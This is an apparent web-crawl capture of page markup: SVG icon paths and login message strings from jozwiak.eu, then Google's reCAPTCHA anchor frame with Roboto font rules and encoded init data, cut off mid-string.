c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/en/log-in/",
	'login':"Login",
	'loggedin':"You have logged in successfully.",
	'error':"E-mail or password incorrect. Please try again.",
	'empty_username':"<strong>ERROR</strong>: Enter a username or email address.",
	'invalid_email':"<strong>ERROR</strong>: There is no user registered with that email address.",
	'invalidcombo':"<strong>ERROR</strong>: Invalid username or email.",
	'mailsent':"You will receive a link to create a new password via email.",
	'ftooshort':"The field is too short.",
	'fempty':"The field is required.",
	'finvalidmail':"The e-mail address entered is invalid.",
	'fmaildonotmatch':"The e-mail addresses do not match.",
	'fpassdonotmatch':"The passwords do not match."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=1phdd49u3h3m
body_size: 49429
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NghYbqCL8NzeU-_B_zuDxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NghYbqCL8NzeU-_B_zuDxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NghYbqCL8NzeU-_B_zuDxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w4orAcKgw5XDglrCkcK/[base64]/CgiPDoBcgMcOOwr9Rwr1HYsKLXMOwwpHDiVc5Vw1OXWTDo0DCqFHCpcOdwovDpcKuBcK/O2lUwo7Dow42FsKCw4LClkIPO1vCsD5iwr1+AMK1GjzDlcOME8KxWTtkYS4iIsOkMj3CjcO4w5chD3ALwo7CukBIwqjDtMOZaisKYSxqw5NiwqPCrcOdw4fChibDq8OMNsO2wovCmy/Dk27DojxpcMO7YTzDmcK+T8O/[base64]/[base64]/CmsK+TzXDmsKMJRIgHMK4Q8O/wr3DtQvDqsKuw6nDtsOgwovDo0ZBNBkZwrUldAnDqcKCw4YEw4k6w5wRwqXDs8KrGQs9w655w6bCtWjDuMOdLsOnKsO6wr7Di8K6fUA1wrURWn4oKMKXw5XChzLDicKawosKScKlLB0nw5jDsl7Duj/CjWTCk8OxwqlFS8Oqwp3CpMKuQ8KAwo1Zw6bCj27DpsOoUsKMwoskwpF+S0kdwpzCl8OWc3RfwrZHw4vCuXRIw446GDUaw64uw7vDn8OCN2Q2HCXDn8O8wpBQdMKtwozDl8OaMsK/UcOnMcKcZxzClsKzwrnDt8OPdDgiV1/[base64]/DtcOSw7BkJ8O1w7jCgcO1w6pEworCncOVw5zDu1zCugYnSjfDhEBtdRYYGcOfYsKcwqcrwqtKw67Dowsow4w8wqvDrxXCjcKcwoTDh8O/[base64]/CkyoWw4TDksKeAnbDnsKWVcOpZsKNwqbDlArCtSZlN3XCpnEDwqDCnyxEXsKuFcKtW3nDkB/CgmUWUsOUHsOsw47Cu2YjwofClMK6w7hSGwPDmEJpHCHDszUAwo/DolLCn2rCvgNLwogmwoDCmH5MHHoRUcKKDGsxS8OQwoUQwpdhwpM5w